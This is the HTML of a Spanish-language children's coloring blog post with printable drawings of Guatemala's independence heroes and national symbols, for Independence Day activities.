<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='postags'>
<a href='https://www.blogcolorear.com/search/label/d%C3%ADa%20de%20la%20independencis%20Guatemala' rel='tag'>día de la independencis Guatemala</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Guatemala Día de la independencia para colorear
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='KULBRUT'><span itemprop='name'><strong>KULBRUT</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-09-04T18:08:00+02:00'>18:08</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5067322961143026938' itemprop='articleBody'>
<meta content=' Guatemala Día de la independencia para colorear     Próceres de la Independencia de Guatemala, dibujos a colorear de los próceresde Guatema...' name='twitter:description'/>
<h3>
Guatemala Día de la independencia para colorear</h3>
<h4>
&nbsp;<span style="background-color: white; color: #545454; display: inline; float: none; font-family: &quot;arial&quot; , sans-serif; font-size: x-small; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Próceres de la Independencia de Guatemala, dibujos a colorear de los próceresde Guatemala José Cecilio del Valle, Miguel Larreynaga, dibujo colorear prócer doctor Pedro Molina, descargar gratis dibujos de los próceres deCentroámerica</span></h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s1600/Jos%25C3%25A9+Cecilio+del+Valle.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="colorear José Cecilio del Valle," border="0" data-original-height="566" data-original-width="729" height="248" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg" title="colorear José Cecilio del Valle," width="320" /></a></div>
<h3>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuOlr8kizxVcuHp6h1WKnclJ65yxsAuJsiHK49J5k3Tq_1ZqRbbzYgFjT3iXW7c7bFwRzYj-yCiBxZCTH3a6s1T2wCgcW9H485cWJsW9d8g0F4STFnrCkjO2hbo4eT52DVY5EnWIG3Ek/s1600/pr%25C3%25B3cer+de+la+independencia+de+Centroam%25C3%25A9rica.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Guatemala Día de la independencia Miguel Larreynaga " border="0" data-original-height="566" data-original-width="729" height="248" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuOlr8kizxVcuHp6h1WKnclJ65yxsAuJsiHK49J5k3Tq_1ZqRbbzYgFjT3iXW7c7bFwRzYj-yCiBxZCTH3a6s1T2wCgcW9H485cWJsW9d8g0F4STFnrCkjO2hbo4eT52DVY5EnWIG3Ek/s320/pr%25C3%25B3cer+de+la+independencia+de+Centroam%25C3%25A9rica.jpg" title="Guatemala Día de la independencia Miguel Larreynaga " width="320" /></a>&nbsp;</h3>
<h3>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEThmJVru66GeghACHSMAEggxG2b1JLyCFR80c0dmnTp0xy_jhlRBrL8QKYmRSZg5hMH69OVATtigNg21hJn31Fhyphenhyphenkgk1qDshgStOU1uTDHcqtWSntfFjGp-DRk58oiXr7FvpKqwlVz1E/s1600/Doctor+Pedro+Molina.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Guatemala Día de la independencia Pedro Molina" border="0" data-original-height="566" data-original-width="729" height="248" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEThmJVru66GeghACHSMAEggxG2b1JLyCFR80c0dmnTp0xy_jhlRBrL8QKYmRSZg5hMH69OVATtigNg21hJn31Fhyphenhyphenkgk1qDshgStOU1uTDHcqtWSntfFjGp-DRk58oiXr7FvpKqwlVz1E/s320/Doctor+Pedro+Molina.jpg" title="Guatemala Día de la independencia Pedro Molina" width="320" /></a></div>
</h3>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<img alt="[image5.png]" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA8fY-X9YFoTMB-T1FAWgvFu1OhBe6AvP1Vj47IcbTx4gEMVkQWNBh_PCVXi6OYIv_XaZzuzce4H-rR9gURT1Sa7eJ8wI3L1ZWiideWwg5M61pdfhVNZP9nRl-DfWwHiSRoaeJWsZags/s1600/image5.png" /><br />
<br />
<br />
<br />
<br />
<br />
<br />
Simbolo patrios de Guatemala para pintar<br />
<br />
<br />
<br />
<br />
<img alt="[image2.png]" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitOeg4uNd9lxT9zbkbUp30OyU7-ehnOlsriUSjgBOmaoVogu74hZLlDMvN1IxjTEJCWIfacOwzpJZ_UIcD6M9kmA6EvAG6DD0NocYbrB-DPJe-cG0exr0g3MsiBwQJ34ruZEoKEVOqlNc/s1600/image2.png" /><br />
<br />
<img alt="simbolos patrios de guatemala" border="0" height="110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhomAwC0qRjomq9xgi_wj9_MUARCyL3YFg5rXFbHvlJoUqphM3OsYzFvnl0YjZePtJDOxTSkHow6KEJOZJ2-Ntp_6qO-ysTOZloLblpKoomg-ab0_zvhcFyB-RRizYCxiE8q8Jfk4auyFs/?imgmax=800" style="border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;" title="simbolos patrios de guatemala" width="204" /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZZiotBzEZ4gNKicwZK6xe5Hy-HW70lHJjFCcQlFok4qK-6kvWwmOxzkzFTBsHCn0TaK5RTeUSHzarSr4hxtp3ODcvGiTOVFlW6un9HKIdoMEIfSvvEUI0YzinUtz2RW27wL2r75uI7w/s1600-h/image11.png"><img alt="simbolos patrios de guatemala" border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCAQDOgYViGpdrOhZcKYjMKnZfz7NPQ6NYRguIieGtnL0BMr38t3SRdrAwGjdmF1myOZ8sGKO2Hh518cTVcNkcjTDY17wWamGFoxgrnZv2SJjEAAzl-zvhfPo0RNYaqpba71V0stZnGZY/?imgmax=800" style="border-width: 0px; display: inline;" title="simbolos patrios de guatemala" width="204" /></a><br />
<br />
actividades fiestas patrias Guatemala<br />
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCQUyteE91zYtSFCRjvXRs3S3XjM_czrsqcptmuNeCxgGxZkyn8fBezeNKymX5GmBy3kA4ktIdE7t4VsLBc8_muSr9t2s4BonUOURcQ4aYljlUMj3291CHQQa7WHQ8qQj1noSgvWV-GPg/s1600-h/image14.png"><img alt="simbolos patrios de guatemala" border="0" height="113" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglBg-Jl-_FMuUTXl1PwZU5jQlojZOkfyCEnSD34wnzE3EfO4IoScp7DjwWSDK51ShBPppTjn_o5plQG7-ZwS3-qsfRGx6JeYwvukDpaRvvw-u7QBONUWjlONZDf9qSQBoGbA8yWhJwCOo/?imgmax=800" style="border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;" title="simbolos patrios de guatemala" width="204" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8Y0FKtsv_q2suXalpK1y3Udzg91V1Y6uVYK7C8X43lH99w1ejzCIlAdIKdL0RujsYwmp9ql2fhyphenhyphen7FPDvQbh5j_ZD3wG8M0XWmtun15G1wVJh4-0NGqho9JDddyzciduB4n9m-Us2kZE/s1600-h/image17.png"><img alt="simbolos patrios de guatemala" border="0" height="116" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDMqdmmxhNHXh83XucDAvT4XKus1NTxWNDlSrRAOJPHxp4LSJQd869XAL7jEK3mXubW6kzL1gerIA4zHgkfmH6gm58ZZ7RUZZy-htYZKBZwuasvojK_qJV8ld5RxsVWUJnBQhDYgoPeH4/?imgmax=800" style="border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;" title="simbolos patrios de guatemala" width="204" /></a> <br />
<br />
<a href="http://www.mineduc.edu.gt/recursos/images/1/1e/UI_Preprimaria_-_Unidad_8_-_Guatemala.pdf" target="_blank">descargar en pdf</a> símbolos Guatemala<br />
<br />
Símbolos patrios de Guatemala, independencia de Guatemala, 25 de septiembre, dibujos para colorear, actividades para colorear fiestas patrias, colorear monja blanca, flor nacional de Guatemala, colorear Quetzal, colorear Ceiba, colorear dibujos fiestas patrias de Guatemala<br />
www.mineduc.edu.gt<br />
<div class="s3gt_translate_tooltip_mini_box" id="s3gt_translate_tooltip_mini" is_mini="true" style="background: initial !important; border-collapse: initial !important; border-radius: initial !important; border-spacing: initial !important; border: initial !important; box-sizing: initial !important; color: inherit !important; direction: ltr !important; display: initial !important; flex-direction: initial !important; font-family: X-LocaleSpecific,sans-serif,Tahoma,Helvetica !important; font-size: 13px !important; font-weight: initial !important; height: initial !important; left: 95px; letter-spacing: initial !important; line-height: 13px !important; margin: auto !important; max-height: initial !important; max-width: initial !important; min-height: initial !important; min-width: initial !important; opacity: 0.15; outline: initial !important; overflow-wrap: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; top: 1170px; vertical-align: top !important; white-space: inherit !important; width: initial !important; word-break: initial !important; word-spacing: initial !important;">
<div class="s3gt_translate_tooltip_mini" id="s3gt_translate_tooltip_mini_logo" title="Traducir texto seleccionado">
</div>
<div class="s3gt_translate_tooltip_mini" id="s3gt_translate_tooltip_mini_sound" title="Escuchar" title_play="Escuchar" title_stop="Detener">
</div>
<div class="s3gt_translate_tooltip_mini" id="s3gt_translate_tooltip_mini_copy" title="Copiar texto al Portapapeles">
</div>
<link href="moz-extension://3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132/skin/s3gt_tooltip_mini.css" rel="stylesheet" type="text/css"></link><style media="print" type="text/css">#s3gt_translate_tooltip_mini { display: none !important; }</style></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Guatemala Día de la independencia para colorear</span>
<img alt='Guatemala Día de la independencia para colorear' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s72-c/Jos%25C3%25A9+Cecilio+del+Valle.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>KULBRUT</span>
              on 
              <span class='dtreviewed'>
18:08
<span class='value-title' title='18:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.blogcolorear.com/search/label/d%C3%ADa%20de%20la%20independencis%20Guatemala' rel='tag'>día de la independencis Guatemala</a>
</div>
<a href='https://www.blogger.com/post-edit.g?blogID=7140918033697583115&postID=5067322961143026938&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' src='https://1.bp.blogspot.com/-bYa4LtKvcQE/WwdFuvTj0AI/AAAAAAABF1s/JiYXdEolOWozeU26ZV24K_-ZQGmqK_CsgCLcBGAs/s1600/anuncios%2Bg.JPG'/>
<div id='aim15067322961143026938'></div>
</a>
<div style='clear:both; margin:10px 0'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aires abajo468x15_0ads_al_s -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:15px"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="5921692469"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 
</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- colorear bajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="2446510307"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                <div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html&title=Guatemala Día de la independencia para colorear' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html&title=Guatemala Día de la independencia para colorear' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html&title=Guatemala Día de la independencia para colorear' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg&description= Guatemala Día de la independencia para colorear     Próceres de la Independencia de Guatemala, dibujos a colorear de los próceresde Guatema...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>día de la independencis Guatemala</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.blogcolorear.com/2012/09/disfraces-escolares-sobre-reciclados.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogcolorear.com/2012/09/abecedario-espanol-con-gusanito.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg' itemprop='url'/>
</div>
<meta content='Colorear dibujos infantiles' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[



//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7140918033697583115/5067322961143026938' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.blogcolorear.com/feeds/5067322961143026938/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="2603036988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</scrip></script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- colorconcolor_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8089596054"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h4 class='title'>
Buscar Dibujos para imprimir y colorear
</h4>
<div class='widget-content'>
<form action="http://www.google.es" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2591177618253015:1575520467" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="Buscar" />
  </div>
</form>

<script type="text/javascript" src="//www.google.es/coop/cse/brand?form=cse-search-box&amp;lang=es"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- colorconcolor_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="8089596054"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.blogcolorear.com/2010/02/alfabeto-para-imprimir-y-colorear.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCXLv48z5kfw4kfTJiwEsAR3Av7yxaUoX499xI7XIY452zka9r4eZVKu4nGtOXrxGIkRdReGXlS_GP0p1mvjHW3WwqQ0VqW1RTWlyd0fYj1VgG3PrQs2VbXUFQsz-36O_XNE5K9d8S5rM/w72-h72-p-k-no-nu/?imgmax=800'/>
</a>
</div>
<div class='item-title'><a href='https://www.blogcolorear.com/2010/02/alfabeto-para-imprimir-y-colorear.html'>Alfabeto para imprimir y colorear letras muy grandes</a></div>
<div class='item-snippet'>  Descarga este abecedario para imprimir y colorear letras muy grandes   Dibujos para colorear de Alfabeto con letras grandes , Dibujos para...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.blogcolorear.com/2016/03/pueblos-originarios-de-chile-para-ninos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZaPYmjsbik3R4E-WJHp52mtBNsn9pCgGG1ZQM9YbOUb9b5vqrI0rDl6gsSMUyeIZjljHnu_Qp7NJmx5LgA70b58yOeaAbo1zJePZaFvCP5Vas-g9WG1esvGLwciHQuWkHMvz6yz51Pko/w72-h72-p-k-no-nu/alacalufes+chile+-+chile+puelos+originarios++blogcolorear+com.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.blogcolorear.com/2016/03/pueblos-originarios-de-chile-para-ninos.html'>Pueblos originarios de Chile para niños</a></div>
<div class='item-snippet'> &#160; Pueblos originarios de Chile, recursos Chile  Descarga dibujos de los pueblos originarios de Chile           Dibujos de Pueblos originari...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://www.blogcolorear.com/2023/12/'>diciembre (4)</option>
<option value='https://www.blogcolorear.com/2023/04/'>abril (1)</option>
<option value='https://www.blogcolorear.com/2021/10/'>octubre (1)</option>
<option value='https://www.blogcolorear.com/2020/12/'>diciembre (1)</option>
<option value='https://www.blogcolorear.com/2020/11/'>noviembre (9)</option>
<option value='https://www.blogcolorear.com/2020/03/'>marzo (1)</option>
<option value='https://www.blogcolorear.com/2020/02/'>febrero (1)</option>
<option value='https://www.blogcolorear.com/2020/01/'>enero (1)</option>
<option value='https://www.blogcolorear.com/2019/12/'>diciembre (2)</option>
<option value='https://www.blogcolorear.com/2019/11/'>noviembre (2)</option>
<option value='https://www.blogcolorear.com/2019/10/'>octubre (6)</option>
<option value='https://www.blogcolorear.com/2019/09/'>septiembre (20)</option>
<option value='https://www.blogcolorear.com/2019/06/'>junio (10)</option>
<option value='https://www.blogcolorear.com/2019/05/'>mayo (8)</option>
<option value='https://www.blogcolorear.com/2019/04/'>abril (2)</option>
<option value='https://www.blogcolorear.com/2019/03/'>marzo (2)</option>
<option value='https://www.blogcolorear.com/2018/10/'>octubre (12)</option>
<option value='https://www.blogcolorear.com/2018/09/'>septiembre (5)</option>
<option value='https://www.blogcolorear.com/2018/08/'>agosto (3)</option>
<option value='https://www.blogcolorear.com/2018/06/'>junio (1)</option>
<option value='https://www.blogcolorear.com/2018/05/'>mayo (8)</option>
<option value='https://www.blogcolorear.com/2018/04/'>abril (12)</option>
<option value='https://www.blogcolorear.com/2018/03/'>marzo (19)</option>
<option value='https://www.blogcolorear.com/2018/02/'>febrero (1)</option>
<option value='https://www.blogcolorear.com/2018/01/'>enero (3)</option>
<option value='https://www.blogcolorear.com/2017/12/'>diciembre (4)</option>
<option value='https://www.blogcolorear.com/2017/11/'>noviembre (2)</option>
<option value='https://www.blogcolorear.com/2017/10/'>octubre (3)</option>
<option value='https://www.blogcolorear.com/2017/09/'>septiembre (11)</option>
<option value='https://www.blogcolorear.com/2017/08/'>agosto (3)</option>
<option value='https://www.blogcolorear.com/2017/07/'>julio (8)</option>
<option value='https://www.blogcolorear.com/2017/06/'>junio (5)</option>
<option value='https://www.blogcolorear.com/2017/04/'>abril (1)</option>
<option value='https://www.blogcolorear.com/2017/03/'>marzo (1)</option>
<option value='https://www.blogcolorear.com/2017/01/'>enero (1)</option>
<option value='https://www.blogcolorear.com/2016/12/'>diciembre (1)</option>
<option value='https://www.blogcolorear.com/2016/11/'>noviembre (4)</option>
<option value='https://www.blogcolorear.com/2016/10/'>octubre (2)</option>
<option value='https://www.blogcolorear.com/2016/09/'>septiembre (3)</option>
<option value='https://www.blogcolorear.com/2016/08/'>agosto (1)</option>
<option value='https://www.blogcolorear.com/2016/07/'>julio (3)</option>
<option value='https://www.blogcolorear.com/2016/06/'>junio (4)</option>
<option value='https://www.blogcolorear.com/2016/05/'>mayo (9)</option>
<option value='https://www.blogcolorear.com/2016/04/'>abril (5)</option>
<option value='https://www.blogcolorear.com/2016/03/'>marzo (8)</option>
<option value='https://www.blogcolorear.com/2016/02/'>febrero (2)</option>
<option value='https://www.blogcolorear.com/2016/01/'>enero (1)</option>
<option value='https://www.blogcolorear.com/2015/12/'>diciembre (1)</option>
<option value='https://www.blogcolorear.com/2015/11/'>noviembre (7)</option>
<option value='https://www.blogcolorear.com/2015/10/'>octubre (9)</option>
<option value='https://www.blogcolorear.com/2015/09/'>septiembre (6)</option>
<option value='https://www.blogcolorear.com/2015/08/'>agosto (1)</option>
<option value='https://www.blogcolorear.com/2015/05/'>mayo (1)</option>
<option value='https://www.blogcolorear.com/2015/04/'>abril (7)</option>
<option value='https://www.blogcolorear.com/2015/03/'>marzo (3)</option>
<option value='https://www.blogcolorear.com/2015/02/'>febrero (8)</option>
<option value='https://www.blogcolorear.com/2015/01/'>enero (2)</option>
<option value='https://www.blogcolorear.com/2014/12/'>diciembre (5)</option>
<option value='https://www.blogcolorear.com/2014/11/'>noviembre (1)</option>
<option value='https://www.blogcolorear.com/2014/10/'>octubre (12)</option>
<option value='https://www.blogcolorear.com/2014/09/'>septiembre (8)</option>
<option value='https://www.blogcolorear.com/2014/04/'>abril (6)</option>
<option value='https://www.blogcolorear.com/2014/03/'>marzo (5)</option>
<option value='https://www.blogcolorear.com/2014/02/'>febrero (7)</option>
<option value='https://www.blogcolorear.com/2014/01/'>enero (4)</option>
<option value='https://www.blogcolorear.com/2013/12/'>diciembre (7)</option>
<option value='https://www.blogcolorear.com/2013/11/'>noviembre (6)</option>
<option value='https://www.blogcolorear.com/2013/10/'>octubre (3)</option>
<option value='https://www.blogcolorear.com/2013/09/'>septiembre (10)</option>
<option value='https://www.blogcolorear.com/2013/08/'>agosto (2)</option>
<option value='https://www.blogcolorear.com/2013/07/'>julio (3)</option>
<option value='https://www.blogcolorear.com/2013/06/'>junio (10)</option>
<option value='https://www.blogcolorear.com/2013/05/'>mayo (38)</option>
<option value='https://www.blogcolorear.com/2013/04/'>abril (15)</option>
